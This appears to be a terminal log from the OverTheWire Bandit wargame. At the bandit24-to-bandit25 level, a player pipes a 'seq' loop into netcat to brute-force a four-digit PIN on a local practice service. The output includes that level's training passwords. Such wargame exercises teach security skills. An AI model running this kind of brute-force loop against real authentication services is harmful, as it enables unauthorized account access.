 Wrong! Please enter the correct pincode. Try again.
Timeout. Exiting.
bandit24@bandit:/tmp$ wc -l seq25.txt | uniq -c
      1 7178 seq25.txt
bandit24@bandit:/tmp$ seq -f "UoMYTrfrBFHyQXmg6gzctqAwOmw1IohZ %04g" 7000 10000 | nc localhost 30002 >> seq25.txt
bandit24@bandit:/tmp$ wc -l seq25.txt | uniq -c
      1 10047 seq25.txt
bandit24@bandit:/tmp$ wc -l seq25.txt | uniq -u
10047 seq25.txt
bandit24@bandit:/tmp$ cat seq25.txt | uniq -u
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
Timeout. Exiting.
I am the pincode checker for user bandit25. Please enter the password for user bandit24 and the secret pincode on a single line, separated by a space.
Correct!
The password of user bandit25 is uNG9O58gUE7snukf3bvZ0rxhtnjzSGzG

Exiting.
bandit24@bandit:/tmp$